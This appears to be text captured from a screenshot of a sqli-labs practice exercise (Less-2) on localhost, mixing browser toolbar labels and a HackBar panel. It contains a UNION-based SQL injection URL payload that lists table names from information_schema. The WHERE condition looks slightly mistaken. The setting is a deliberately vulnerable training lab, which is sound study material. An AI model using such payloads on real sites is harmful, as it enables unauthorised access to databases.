 Less-2 **Error Based- Intiger**
127.0.0.1/sqllib/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where tal
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_name=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
P N 英 33 19:32